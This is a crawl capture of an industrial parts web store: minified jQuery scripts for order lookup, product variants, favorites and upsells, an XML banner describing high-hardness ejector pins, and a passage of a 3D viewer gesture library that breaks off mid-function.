function getPartHasRecentOrder(r,e,t){var a=moment().subtract(ORDER_PRODUCTEXIST_DAYS,"days");a=a.format("MM/DD/YYYY");var o=moment().format("MM/DD/YYYY"),d=new Array;d.push({orgDropDown:r,customerNo:t,fromdates:a,todates:o,purchasehistorypartnumber:e,isProductCheck:!0}),$.ajax({method:"GET",url:"part-order",data:{docTypeSelected:"2",customerReference:t,selectedOrganization:r,fromDate:a,toDate:o,orderStatusSelectedArray:"OPEN,ABOUT TO EXPIRE,EXPIRED,PARTIALLY SHIPPED,READY TO SHIP,COMPLETED,CANCELLED,ACCEPTED,DENIED,PENDING REVIEW,PARTIALLY ACCEPTED,RECEIVED,REFUNDED,PAID",purchaseHistoryFiltersData:JSON.stringify(d)},dataType:"json",success:function(r){null!==r&&($("#js-order-date-span").html(r.orderDateStr),$("#js-order-link").html(r.orderNumber),$("#js-order-link").attr("href","order-detail?childCartId="+r.childCartId),$("#js-order-div").removeClass("d-none"))}})}

--- FILE ---
content_type: application/xml
request_url: https://cdn.genalpha.com/2/marketing-banner/category/18040/202207085354/18040_1.xml
body_size: 579
content:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<root>
    <MktBanners>
        <imgPath>2/marketing-banner/category/18040/202207085354/reduced head THX.jpg</imgPath>
    </MktBanners>
    <Tab>
        <TabShortName>&lt;big&gt;Reduced Head Pins&lt;/big&gt;</TabShortName>
        <TabFullName>&lt;big&gt;Reduced Head Pins&lt;/big&gt;</TabFullName>
        <Content><![CDATA[High-Hardness for High Temperatures
DME high-hardness THX ejector pins are ideal for use in Die Casting or other high temperature applications.<br/>]]></Content>
    </Tab>
    <Tab>
        <TabShortName>Features &amp; Benefits</TabShortName>
        <TabFullName>Features &amp; Benefits</TabFullName>
        <Content><![CDATA[Reduced head size allows for flexible mold design. Annealed and finished heads permit easy machining.
Centerless ground D diameter<br/>]]></Content>
    </Tab>
    <Tab>
        <TabShortName>Specifications</TabShortName>
        <TabFullName>Specifications</TabFullName>
        <Content><![CDATA[<table>
<tbody>
<tr>
<td style="background-color: #dddddd;">
<p>Material:</p>
</td>
<td style="background-color: #dddddd; text-align: right;">
<p>H13/1.2344/SKD61</p>
</td>
</tr>
<tr>
<td>
<p>Core Hardness:</p>
</td>
<td style="text-align: right;">
<p>50-55 HRC</p>
</td>
</tr>
<tr>
<td style="background-color: #dddddd;">
<p>Surface Hardness:</p>
</td>
<td style="background-color: #dddddd; text-align: right;">
<p>65-74 HRC</p>
</td>
</tr>
<tr>
<td>
<p>Heads:</p>
</td>
<td style="text-align: right;">
<p>Annealed/Hot Forged</p>
</td>
</tr>
<tr>
<td style="background-color: #dddddd;">
<p>Surface:</p>
</td>
<td style="background-color: #dddddd; text-align: right;">
<p>Nitrided</p>
</td>
</tr>
</tbody>
</table><br/>]]></Content>
    </Tab>
    <Tab>
        <TabShortName>Catalog/Tech. Resources</TabShortName>
        <TabFullName>Catalog/Tech. Resources</TabFullName>
        <Content><![CDATA[<div class="d-flex flex-wrap">
<a class="btn btn-red m-1" href="https://www.dme.net/special-pins-sleeves-blades/" style=" width: 185px;" target="_blank">&nbsp;<i class="fa fa-star"style="font-size:28 aria-hidden="true" style="color:;"></i>&nbsp;&nbsp;Special/Custom </a>
</div><br/><b>For additional help contact DME Customer Service:</b><br/>toll-free US: 800-626-6653<br/>toll-free Canada 800-387-6600<br/><a href="mailto:dme@dme.net" target="_blank" >dme@dme.net</a><br/>]]></Content>
    </Tab>
</root>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://store.dme.net/getXmlPathForCategoryAndPart?productCategoryId=0&partId=1446905&type=2&organizationId=2&_=1769326062888
body_size: -497
content:
{"markettingBannersMedia" : {"mediaId":7011651,"mediaUrl":"https://cdn.genalpha.com/2/marketing-banner/category/18040/202207085354/18040_1.xml","thumbnailUrl":"https://cdn.genalpha.com/2/marketing-banner/category/18040/202207085354/18040_1.xml"}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/product-variant-selector.js?version=1769089776915
body_size: 4290
content:
function _typeof(t){"@babel/helpers - typeof";return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t){"use strict";var e=".full-item-checkbox:not(:disabled), .full-item-value-checkbox",a=!1,r=new Set,n=!1;function i(t){return t&&"null"!==t&&""!==t}function o(){var e=t(".variant-selector-container").data("organization-id");e||(e=new URL(window.location.href).searchParams.get("organizationId"));return e}function c(e){return t(".variant-selector-wrapper").data("error-message")||e}function s(){var e=t(".variant-selector-wrapper");e.length&&(e.off(".variantSelector"),e.on("click.variantSelector",".variant-toggle-btn:not(.disabled):not(.active)",function(e){e.preventDefault();var a=t(this).data("part-id");i(a)?u(a):console.warn("Variant part ID is not available for this selection")}),e.on("change.variantSelector",".variant-dropdown",function(){var e=t(this),a=e.val();i(a)?u(a):(console.warn("Variant part ID is not available for this selection"),e.val(e.find("option[data-facet-value]:first").val()))}))}function d(t){if("function"==typeof window[t]){var e=Array.prototype.slice.call(arguments,1);return window[t].apply(null,e)}}function l(e,a,r,n){t.ajax({method:"GET",url:"getItemFullDetails",dataType:"json",data:{itemId:e,organizationId:a},cache:!1,async:!0,timeout:3e4,success:r||function(){},error:n||function(){}})}function f(e,a,r,n,i){t.ajax({type:"GET",data:{itemId:e,partNumber:a||"",orgId:r},contentType:"application/json",mimeType:"application/json",url:"loaditempricedetails",cache:!1,async:!0,timeout:1e4,success:n||function(){},error:i||function(){}})}function u(r){if(i(r)){if(!a){a=!0;var u=o();if(!u)return console.error("Organization ID is required but not found"),alert(c("Unable to load product variant. Organization ID is missing.")),void(a=!1);d("showPageLoader");var w=2,I=null,x=null;l(r,u,function(t){t.error?(alert(t.error),w=0,d("hidePageLoader"),a=!1):(I=t,D())},function(t,e,r){console.error("Error loading variant product:",r),alert(c("Unable to load product variant. Please try again.")),w=0,d("hidePageLoader"),a=!1});var E=t(".price-container");E.length?(E.attr("data-itemid",r),f(r,"",u,function(t){x=t,D()},function(){x=null,D()})):(w=1,D())}}else console.error("Invalid partId for navigation:",r);function D(){if(0===--w){if(I&&!I.error&&(function(a){w=a.partNumber,I=a.partId,t("#part-number h2").text("# "+w),t(".variant-selector-container").attr("data-part-id",I),t(".price-container").attr("data-itemid",I),c=a.partCommercialDescription,l=a.partEngineeringDescription,f=a.description,u=c||l||f||"",t("#part-description h1").first().text(u),r=a.primaryMedia,a.mediaList,i=t("#parentImg"),o=t("#noImage"),r?(i.attr("src",r).show(),o.hide()):(i.hide(),o.show()),function(e,a,r){var n=t(".variant-selector-container");if(n.length){n.attr("data-part-id",a).attr("data-organization-id",r);var i=n.find(".variant-selector-wrapper");i.length||(i=t('<div class="variant-selector-wrapper"></div>'),n.append(i)),i.empty(),e&&0!==e.length&&(e.forEach(function(e){var a=t('<div class="variant-facet mb-4" data-facet-id="'+e.facetId+'"></div>'),r=t('<div class="variant-facet-header d-flex align-items-baseline"></div>');r.append('<div class="variant-facet-label text-uppercase mr-1">'+e.facetName+":</div>");var n=e.facetValues.find(function(t){return t.isCurrent});if(n&&r.append('<div class="variant-facet-current"><strong>'+n.displayText+"</strong></div>"),a.append(r),"TOGGLE"===e.displayType){var o=t('<div class="variant-toggle-group d-flex flex-wrap"></div>');e.facetValues.forEach(function(a){o.append(function(e,a){var r=t('<button type="button" class="variant-toggle-btn"></button>');return e.isCurrent&&r.addClass("active"),e.isAvailable||r.addClass("disabled").attr("disabled","disabled"),r.attr("data-part-id",e.partId||"").attr("data-facet-id",a).attr("data-facet-value",e.value).attr("aria-label","Select "+e.displayText).attr("aria-pressed",e.isCurrent).text(e.displayText),r}(a,e.facetId))}),a.append(o)}else{var c=t('<select class="variant-dropdown form-control" data-facet-id="'+e.facetId+'"></select>');e.facetValues.forEach(function(e){c.append(function(e){var a=t("<option></option>");return a.attr("value",e.partId||"").attr("data-facet-value",e.value).text(e.displayText),e.isCurrent&&a.attr("selected","selected"),e.isAvailable||a.attr("disabled","disabled"),a}(e))}),a.append(c)}i.append(a)}),s())}}(a.variantFacets,a.partId,a.organizationId),function(e,a,r,n){var i=t(".js-images-carousel .js-childImgsInd");if(i.length&&e&&0!==e.length){i.empty();var o=0;if(e.forEach(function(t){1===t.mediaType&&(o++,i.append('<div class="cursor-pointer mr-1 text-center"><img id="childImg'+o+'" class="normalImage js-sm-images" width="75%" height="100%" alt="img1" title="Image" src="'+t.webPath+'" /></div>'))}),a){var c=t('<div class="cursor-pointer p-2 border-primary js-mediaLink text-center js-sm-images" id="2DlinkDiv" data-mediaType="9"></div>');c.append('<a title="2D" class="click-pointer" id="2D-link"><i class="fa fa-th fa-2x" aria-hidden="true"></i></a>'),i.append(c)}if(r){var s=t('<div class="cursor-pointer p-2 border-primary js-mediaLink text-center js-sm-images" id="3DlinkDiv" data-mediaType="10"></div>');s.append('<a class="click-pointer" id="3Dlink" title="3D"><i class="fa fa-cube fa-2x" aria-hidden="true"></i></a>'),i.append(s)}if(n){var d=t('<div class="cursor-pointer p-2 border-primary js-mediaLink text-center js-sm-images cadImage" data-mediaType="cadViewer"></div>');d.append('<a class="click-pointer part3dModel cadViewers" title="Cadenas viewer"><img src="../images/cad.png" alt="cadenas icon" class="w-75 cadViewerImg" /></a>'),i.append(d)}}}(a.mediaList,a.twoDExternalMediaExist,a.threeDExternalMediaExist,a.part3dModelLink),window.catalogCategoryID=Array.isArray(a.catalogCategoryID)?a.catalogCategoryID:[],window.productCategoryVersionsList=Array.isArray(a.productCategoryVersionsList)?a.productCategoryVersionsList:[],window.productCategoryName=Array.isArray(a.productCategoryName)?a.productCategoryName:[],window.currentVariantFacets=a.variantFacets||[],!n&&a.variantFacets&&a.variantFacets.length>0&&(b(a.variantFacets,a.organizationId,a.partId),n=!0);var r,i,o;var c,l,f,u;var w,I;setTimeout(function(){window.facetShowInFullItemInfo=function(t){if(!t)return null;try{return"string"==typeof t?JSON.parse(t):t}catch(e){return t}}(a.facetShowInFullItemInfo),function a(r){var n=t("#product-details");if(!n.length)return void setTimeout(function(){a(r)},50);!function(){t("#engineeringDesc, #partNumber, #harmonizedSystemCode").find("span.font-weight-bold").text(""),t("#legacyNumberValue, #supersededPartsValue, #crossReferencePartsValue, #vendorPartsValue").text(""),t("#legacyPartNumber, #supersededParts, #crossReferenceParts, #vendorParts, #harmonizedSystemCode").addClass("d-none"),t("#countryOfOrigin").find(".col-6.col-md-9").remove(),t(e).prop("checked",!1);var a=t("#product-details").find("> .row.no-gutters").has(".col-12.col-md-12.my-1").filter(function(){return t(this).find(e).length>0});a.length>0&&a.find(".col-12.col-md-12.my-1").has(e).each(function(){var a=t(this),r=a.find(e);r.length>0&&!r.prop("disabled")&&a.remove()})}();r.partEngineeringDescription&&v("#engineeringDesc",r.partEngineeringDescription);r.partNumber&&v("#partNumber",r.partNumber);m("#legacyPartNumber","#legacyNumberValue",r.legacyParts,"legacyPartNumber");m("#supersededParts","#supersededPartsValue",r.superseededParts,"partNumber");m("#crossReferenceParts","#crossReferencePartsValue",r.crossReferenceParts,"partCrossReferenceNumber");m("#vendorParts","#vendorPartsValue",r.vendorParts,"vendorPartNumber");if(r.htc){var i=t("#harmonizedSystemCode");i.length&&(i.removeClass("d-none"),v("#harmonizedSystemCode",r.htc))}!function(e){var a=t("#countryOfOrigin");if(!a.length||!e.country)return;a.removeClass("d-none");var r=a.find(".col-6.col-md-9 span.font-weight-bold");if(r.length)r.text(e.country);else{var n=a.find("span.font-weight-bold");if(n.length)n.text(e.country);else{var i=a.find(".col-6.col-md-3").parent(),o='<div class="col-6 col-md-9"><span class="font-weight-bold">'+y(e.country)+"</span></div>";i.length&&0===i.find(".col-6.col-md-9").length?i.append(o):a.find(".col-6.col-md-3").after(o)}}}(r);!function(a){if(!a||"object"===_typeof(a)&&0===Object.keys(a).length){t(".js-category-data-parent").addClass("d-none"),t(e).prop("checked",!1);var r=t("#product-details").find("> .row.no-gutters").has(".col-12.col-md-12.my-1").filter(function(){return t(this).find(e).length>0});return void(r.length>0&&r.find(".col-12.col-md-12.my-1").has(e).remove())}t(".js-category-data-parent").removeClass("d-none");var n=p(),i=function(e){var a={};window.currentVariantFacets&&window.currentVariantFacets.length>0&&t.each(window.currentVariantFacets,function(t,r){if(r&&r.facetName&&r.facetData){var n=r.facetName.trim();a[n]||(a[n]={});var i=g(r.facetData,e);Object.keys(i).forEach(function(t){a[n][t]=!0})}});return a}(n),o=function(e,a){var r={};return t.each(e,function(t,e){var n=t.trim(),i=n.toUpperCase();if("BRAND"!==i&&"CATEGORY"!==i){var o=g(e.facetData,a);Object.keys(o).forEach(function(t){r[n+"|"+t]=!0})}}),r}(a,n),c=function(){var a=t("#product-details").find("> .row.no-gutters").has(".col-12.col-md-12.my-1").filter(function(){return t(this).find(e).length>0}).first();a.length||(a=t('<div class="row no-gutters"></div>'),t("#product-details").find("> .row.no-gutters").last().after(a));return a}(),s=function(e,a,r){var n={};return e.each(function(){t(this).prop("checked",!1)}),e.each(function(){var e=t(this),i=e.closest(".row.no-gutters"),o=i.closest(".col-12.col-md-12.my-1");if(i.length&&o.length){var c=i.find(".gray-text").first(),s=i.find(".font-weight-bold").first();if(c.length&&s.length){var d=c.text().trim(),l=s.text().trim(),f=e.data("facetdata"),u=f?f.trim():"",p=d+"|"+l;if(n[p])return void o.remove();if(a[p]){n[p]=!0;var v=h(d,l,r)||u&&h(d,u,r);e.prop("checked",v)}else o.remove()}}}),n}(t(e),o,i);!function(a,r,n,i,o){t.each(a,function(a,c){var s=a.trim(),d=r?c.facetData.split(",").map(function(t){return t.trim()}).filter(function(t){return t}):[c.facetData.trim()].filter(function(t){return t});d.forEach(function(a){var d,l,f,u,p=s+"|"+a;if(!i[p]){var v=(d=s,l=a,f=t(".col-12.col-md-12.my-1").has(e),u=t(),f.each(function(){var e=t(this),a=e.find(".row.no-gutters"),r=a.find(".gray-text").first(),n=a.find(".font-weight-bold").first();if(r.length&&n.length){var i=r.text().trim(),o=n.text().trim();if(i===d&&o===l)return u=e,!1}}),u),m=h(s,a,n);if(v.length){var g=r?".full-item-value-checkbox":".full-item-checkbox",b=v.find(g);b.length>0&&b.prop("checked",m)}else{var w=function(e,a,r,n,i,o){var c=t('<div class="col-12 col-md-12 my-1"></div>'),s=t('<div class="row no-gutters"></div>');s.append('<div class="col-md-3 col-4 gray-text">'+y(e)+"</div>"),s.append('<div class="col-md-4 col-4 font-weight-bold">'+y(a)+"</div>");var d=t('<div class="col-md-4 col-4 font-weight-bold"></div>'),l=t('<input type="checkbox" class="'+(i?"full-item-value-checkbox":"full-item-checkbox")+'" data-facetid="'+y(r)+'" data-facetdata="'+y(n)+'" data-facetkey="'+y(e)+'">');o&&l.prop("checked",!0);return d.append(l),s.append(d),c.append(s),c}(s,a,c.facetId,a,r,m);o.append(w)}}})})}(a,n,i,s,c)}(r.facetShowInFullItemInfo)}(a),setTimeout(function(){d("populateCategoryData"),function(e){var a=t("#technical-spec"),r=t("#comments");if(!e)return r.length&&r.text(""),void(a.length&&a.hide());if(!a.length){var n=t("#product-details").length?t("#product-details"):t("section.ml-3").last();n.length&&(a=t('<section id="technical-spec" class="ml-3"></section>'),n.after(a))}if(!a.length)return;var i=t("#specsTab");if(!i.length){var o=t('<div class="row no-gutters border-top"><h4 class="specs-header font-weight-bold my-2 section-header"></h4><div class="col-12" id="specsTab"></div></div>');i=o.find("#specsTab"),a.append(o)}r.length||(r=t('<p class="mb-1" id="comments"></p>'),i.append(r));r.text(e),a.show()}(function(e){if(e.comments&&e.comments.trim())return e.comments.trim();if(!window.currentVariantFacets||0===window.currentVariantFacets.length)return"";var a=p(),r=[];return t.each(window.currentVariantFacets,function(t,e){if(e&&e.facetName&&e.facetData){var n=g(e.facetData,a);Object.keys(n).forEach(function(t){r.push(e.facetName.toUpperCase()+": "+t)})}}),r.join(" ")}(a))},100)},50)}(I),x)){var r="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI;d("priceDisplay",x,I.organizationId,I.partNumber,r)}d("hidePageLoader"),a=!1}}}function p(){return"undefined"!=typeof FEATURE_SPLIT_ITEM_DETAIL_FACETS&&"true"===FEATURE_SPLIT_ITEM_DETAIL_FACETS}function v(e,a){var r=t(e+" .col-6.col-md-9 span.font-weight-bold");if(r.length)r.text(a);else{var n=t(e).find("span.font-weight-bold");n.length&&n.text(a)}}function m(e,a,r,n){if(r&&r.length>0){var i=r.map(function(t){return t[n]}).join(", ")+", ",o=t(e);o.length&&(o.removeClass("d-none"),t(a).text(i))}}function g(t,e){var a={};if(e)t.split(",").forEach(function(t){var e=t.trim();e&&(a[e.toLowerCase()]=!0)});else{var r=t.trim();r&&(a[r.toLowerCase()]=!0)}return a}function h(t,e,a){return a[t]&&a[t][e.toLowerCase()]}function y(t){if(!t)return"";var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return String(t).replace(/[&<>"']/g,function(t){return e[t]})}function b(t,e,a){if(e&&t&&Array.isArray(t)){var n=new Set;if(t.forEach(function(t){t&&t.facetValues&&Array.isArray(t.facetValues)&&t.facetValues.forEach(function(t){t&&t.partId&&i(t.partId)&&t.partId!==a&&n.add(t.partId)})}),0!==n.size){var o=0;n.forEach(function(t){setTimeout(function(){!function(t,e){if(i(t)&&e){var a=t+"_"+e;r.has(a)||(r.add(a),l(t,e,function(a){a&&!a.error&&a.partNumber&&f(t,a.partNumber,e)},function(){r.delete(a)}))}}(t,e)},o),o+=100})}}}t(document).ready(function(){s(),setTimeout(function(){if(!n&&window.currentVariantFacets){var e=o(),a=t(".variant-selector-container").data("part-id");if(e&&a){var i=a+"_"+e;r.add(i),b(window.currentVariantFacets,e,a),n=!0}}},1e3)})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/favorite-function.js?version=1769089776915
body_size: 607
content:
function addItemToFavListPage(a,e,t,s,o,i){o.preventDefault(),e=""!=e?e:0;$.ajax({type:"POST",data:{partId:a,mediaId:e,quantity:t,organizationId:s,dataItemVal:null},url:"addToFavoritesCart",success:function(a){if(a){var e=JSON.parse(a);void 0!==e.errorMessage&&showToastr("error",e.errorMessage),o.preventDefault(),i?($(o.target).removeClass("no-fav-item js-addFav").addClass("fav-item js-removeFav"),$(o.target).removeClass("ga-fav-remove-icon").addClass("ga-fav-icon")):($(o.target).removeClass("no-fav-item js-addtoFav disabled").addClass("fav-item js-removeFromFav"),$(o.target).removeClass("ga-fav-icon").addClass("ga-fav-remove-icon")),$(o.target).parent().attr("title",strings["label.onhover.removefromfav"]),showToastr("success","".concat(strings["label.favoriteitem.added.successfully"]))}hideSmallLoader(),$("#favorites").removeClass("no-fav-item"),$(o.target).siblings(".loading-padding").removeClass("loading"),$(o.target).parents(".fav-icon").siblings(".d-inline-block").find("#smallLoader").removeClass("loading"),$(o.target).removeClass("disabled")},error:function(a){}})}function deleteFromFavList(a,e,t){$.ajax({type:"Get",data:{objectRef:'{"dataItemLst":'+JSON.stringify(a)+"}"},contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"deleteFavoritesCartItemFromPart",cache:!1,success:function(a){e.preventDefault(),t?($(e.target).removeClass("fav-item js-removeFav").addClass("no-fav-item js-addFav"),$(e.target).addClass("ga-fav-remove-icon").removeClass("ga-fav-icon")):($(e.target).removeClass("fav-item js-removeFromFav").addClass("no-fav-item js-addtoFav"),$(e.target).addClass("ga-fav-icon").removeClass("ga-fav-remove-icon")),$(e.target).parent().attr("title",strings["label.onhover.addtofav"]),showToastr("info","".concat(strings["msg.removed.favorite"])),hideSmallLoader(),$(e.target).siblings(".loading-padding").removeClass("loading"),$(e.target).parents(".fav-icon").siblings(".d-inline-block").find("#smallLoader").removeClass("loading"),$(e.target).removeClass("disabled")},error:function(a){}}),e.preventDefault()}$(document).on("click",".js-addtoFav",function(a){$(this).addClass("disabled"),$(this).siblings(".loading-padding").addClass("loading");var e=$(this).parent().data("itemid"),t=$(this).parent().data("mediaid"),s=$(this).parent().data("orgid"),o=$(this).parent().data("quantity");$(this).removeClass("js-addtoFav"),addItemToFavListPage(e,t,o,s,a,!1),a.preventDefault()}),$(document).on("click",".js-removeFromFav",function(a){$(this).addClass("disabled"),$(this).siblings(".loading-padding").addClass("loading");var e=$(this).parent().data("itemid"),t=$(this).parent().data("orgid"),s=[];s.push({partId:e,organizationId:t}),deleteFromFavList(s,a,!1),a.preventDefault()});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/upsell-details.js?version=1769089776915
body_size: 295
content:
function getUpsellPart(l){$.ajax({type:"GET",contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"v3/upsell-parts",data:{upsellParts:JSON.stringify(l)},success:function(l){if($("#upsell-parts-hldr").html(""),null!=l){$("#upsellSection").removeClass("d-none"),cartPage||l.sort(function(l,e){return e.upsellType-l.upsellType}),$("#upsell-youmay-like").removeClass("d-none"),$("#upsellPartsTemplate").tmpl(l).appendTo("#upsell-parts-hldr"),cartPage?($("#upsell-parts-hldr").owlCarousel("destroy"),setOwlCarousel(),$("#upsell-parts-hldr").removeClass("owl-hidden")):setOwlCarouselForItemDetails();var e=0;$(".upsell-card-body").each(function(){e=Math.max(e,$(this).height())}),$(".upsell-card-body").css({height:e+38+"px"})}null==l||0==l.length?($("#upsell-youmay-like").addClass("d-none"),$("#upsellSection").addClass("d-none"),$("#upsell-parts-hldr").html("")):document.querySelectorAll(".upsell-card").forEach(function(l){observer.observe(l)})},error:function(l){$("#upsell-youmay-like").addClass("d-none")}})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/dependencies/Loco.js?version=1769089776915
body_size: 4582
content:
var sap=sap||{};sap.ve=sap.ve||{},sap.ve.Loco=sap.ve.Loco||function(t,e,o){var s={is2d:!1,activeScaleRatio:1,leftPressed:!1,rightPressed:!1,middlePressed:!1,allowRotate:!0,tapCount:0,touchCount:0,touchRefIndex:0,tapBlock:!1,pointerRefIndex:0,pointers:[],pointerIds:[],gestureActive:!1,rotationLastX:0,rotationLastY:0,rotationX:0,rotationY:0,panLastX:0,panLastY:0,panX:0,panY:0,zoomLastX:0,zoomLastY:0,zoomLast:1,zoom:1,rotationLastProcessedX:0,rotationLastProcessedY:0,panLastProcessedX:0,panLastProcessedY:0,zoomLastProcessedX:0,zoomLastProcessedY:0,initialTouchSeparation:0,lastTouchSeparation:0,lastTouchProcessedSeparation:0,tapTimeOut:150,logEnabled:!1,target:null,dvl:null,_timeouts:[],_intervals:[],mouseDownTarget:null,targetPosition:{minX:0,minY:0,maxX:0,maxY:0},queueCommand:function(t,e){e=void 0!==e?e:this.dvl.Settings.RendererToken,this.dvl.Renderer._queueCommand(t,e)},log:function(t,e){console&&(this.logEnabled||e)&&console.log(t)},isMoveOutsideTarget:function(t){var e,o,s,n;return this._instanceOfMouseEvent(t)?(e=t.pageX,o=t.pageY):t.touches?(e=t.touches[0].pageX,o=t.touches[0].pageY,t.touches.length>1&&(s=t.touches[1].pageX,n=t.touches[1].pageY)):this._instanceOfPointerEvent(t)&&(e=t.pageX,o=t.pageY),e<this.targetPosition.minX||e>this.targetPosition.maxX||o<this.targetPosition.minY||o>this.targetPosition.maxY||!!(t.touches&&t.touches.length>1&&(s<this.targetPosition.minX||s>this.targetPosition.maxX)||n<this.targetPosition.minY||n>this.targetPosition.maxY)},gesturing:function(){return this.leftPressed||this.rightPressed||this.touchCount>0||this.pointerIds.length>0},zooming:function(){return!((!this.rightPressed||this.leftPressed||this.middlePressed)&&(!this.middlePressed||this.rightPressed||this.leftPressed)&&2!=this.touchCount&&2!=this.pointerIds.length)},panning:function(){return!!(this.rightPressed&&this.leftPressed&&!this.middlePressed||this.touchCount>=2||this.pointerIds.length>=2)},rotating:function(){return!((!this.leftPressed||this.rightPressed||this.middlePressed)&&1!=this.touchCount&&1!=this.pointerIds.length)},destroy:function(){for(var t in this.log("LOCO: destroy"),this._timeouts)clearTimeout(this._timeouts[t]);for(var e in this._intervals)clearInterval(this._intervals[e]);this.dvl=null,window.removeEventListener("contextmenu",this.contextMenuBlockerProxy),window.document.removeEventListener("mousewheel",this.mousewheelProxy),window.document.removeEventListener("DOMMouseScroll",this.mousewheelProxy),window.document.removeEventListener("touchstart",this.mousedownProxy),window.document.removeEventListener("touchmove",this.mousemoveProxy),window.document.removeEventListener("touchend",this.mouseupProxy),window.document.removeEventListener("mousedown",this.mousedownProxy),window.document.removeEventListener("mousemove",this.mousemoveProxy),window.document.removeEventListener("mouseup",this.mouseupProxy),window.document.removeEventListener("pointerdown",this.mousedownProxy),window.document.removeEventListener("pointermove",this.mousemoveProxy),window.document.removeEventListener("pointerup",this.mouseupProxy)},configure:function(t,e,o){this.log("LOCO: configure"),this.target=e,this.dvl=t;var s=window.navigator&&window.navigator.userAgent.toLowerCase().indexOf("msie")>-1||window.navigator&&window.navigator.userAgent.toLowerCase().indexOf("trident")>-1;this.tapTimeOut=s?500:150,void 0!==this.target.style.msTouchAction&&(this.target.style.msTouchAction="none"),void 0!==this.target.style.touchAction&&(this.target.style.touchAction="none"),o&&(this.logEnabled=!0),this.targetPosition.minX=this._getOffset(e).left,this.targetPosition.minY=this._getOffset(e).top,this.targetPosition.maxX=this.targetPosition.minX+this._getDimensions(e).width,this.targetPosition.maxY=this.targetPosition.minY+this._getDimensions(e).height,this._setCss(e,"-moz-transform","scale(1) translate(0px,0px)"),this._setCss(e,"-webkit-transform","scale(1) translate(0px,0px)"),this._setCss(e,"-o-transform","scale(1) translate(0px,0px)"),this._setCss(e,"-transform","scale(1) translate(0px,0px)"),this._setCss(e,"user-select","none"),this._setCss(e,"-ms-user-select","none"),this._setCss(e,"-webkit-user-select","none"),this._setCss(e,"-khtml-user-select","none"),this._setCss(e,"-moz-user-select","none"),this._setCss(e,"-webkit-touch-callout","none"),this._setCss(e,"-webkit-user-drag","none"),this.contextMenuBlockerProxy=this._contextmenuBlocker.bind(this),this.mouseupProxy=this._onmouseupHandler.bind(this),this.mousemoveProxy=this._onmousemoveHandler.bind(this),this.mousedownProxy=this._onmousedownTrackHandler.bind(this),this.mousewheelProxy=this._onmousewheelHandler.bind(this),window.addEventListener("contextmenu",this.contextMenuBlockerProxy,!1),window.document.addEventListener("mousewheel",this.mousewheelProxy,!1),window.document.addEventListener("DOMMouseScroll",this.mousewheelProxy,!1),window.document.addEventListener("touchstart",this.mousedownProxy,!1),window.document.addEventListener("touchend",this.mouseupProxy,!1),window.document.addEventListener("mousedown",this.mousedownProxy,!1),window.document.addEventListener("mouseup",this.mouseupProxy,!1),window.document.addEventListener("pointerdown",this.mousedownProxy,!1),window.document.addEventListener("pointerup",this.mouseupProxy,!1),this.target.addEventListener("click",this._preventEventDefaults,!1),this.target.addEventListener("dragstart",this._preventEventDefaults,!1),this.target.addEventListener("selectstart",this._preventEventDefaults,!1)},reset:function(t){this.log("LOCO: reset"),this.rotationX=0,this.rotationY=0,this.rotationLastX=0,this.rotationLastY=0,this.panLastX=0,this.panLastY=0,this.rotationLastProcessedX=0,this.rotationLastProcessedY=0,this.panLastProcessedX=0,this.panLastProcessedY=0,this.zoomLastProcessedX=0,this.zoomLastProcessedY=0,this.panX=0,this.panY=0,this.zoomLastX=0,this.zoomLastY=0,this.zoom=0,this.zoomLast=1,this.touchRefIndex=0,this.pointerRefIndex=0,this.lastTouchSeparation=0,this.lastTouchProcessedSeparation=0,this.initialTouchSeparation=0,this.mouseDownTarget=null,t&&(this.touchCount=0,this.pointerIds=[],this.pointers=[],this.leftPressed=!1,this.rightPressed=!1,this.middlePressed=!1)},buttonDown:function(t){switch(t){case 0:this.leftPressed=!0,this.tapTimer.setStart(),this.log("LOCO: buttonDown: leftPressed");break;case 1:this.middlePressed=!0,this.log("LOCO: buttonDown: middlePressed");break;case 2:this.rightPressed=!0,this.log("LOCO: buttonDown: rightPressed")}},buttonUp:function(t){switch(t){case 0:this.leftPressed=!1,this.tapTimer.setEnd(),this.log("LOCO: buttonUp: leftUp");break;case 1:this.middlePressed=!1,this.log("LOCO: buttonUp: middleUp");break;case 2:this.rightPressed=!1,this.log("LOCO: buttonUp: rightUp")}},getDistance:function(t,e,o,s){var n=Math.abs(t-o),i=Math.abs(e-s);return Math.sqrt(n*n+i*i)},blockRotate:function(t){var e=this;e.allowRotate=!1,t.blockRotate=setTimeout(function(){e.allowRotate=!0},300)},tapTimer:{_tapTime:0,_tapStart:null,getTime:function(){var t=this._tapTime;return this._tapTime=0,this._tapStart=null,t},setStart:function(){this._tapStart=(new Date).getTime()},setEnd:function(){this._tapStart&&(this._tapTime=(new Date).getTime()-this._tapStart,this._tapStart=null)}},queueWheelZoom:function(t,e,o,s){var n=this;n.gesturing()||n.queueCommand(function(){o>0&&(n.blockGestures=!0,s.Renderer.BeginGesture(t*n.activeScaleRatio,e*n.activeScaleRatio),n.log("LOCO: queueWheelZoom: BeginGesture("+t*n.activeScaleRatio+","+e*n.activeScaleRatio+")"),s.Renderer.Zoom(o),n.log("LOCO: queueWheelZoom: Zoom("+o+")"),s.Renderer.EndGesture(),n.blockGestures=!1,n.log("LOCO: queueWheelZoom: EndGesture()"))})},queueHitTest:function(t,e,o,s){var n=this;n.gesturing()&&n.queueCommand(function(){o.Renderer.EndGesture(),n.blockGestures=!1,n.log("LOCO: queueHitTest: EndGesture()")}),n.queueCommand(function(){var i=o.Renderer.HitTest(t*n.activeScaleRatio,e*n.activeScaleRatio);n.log("LOCO: queueHitTest: 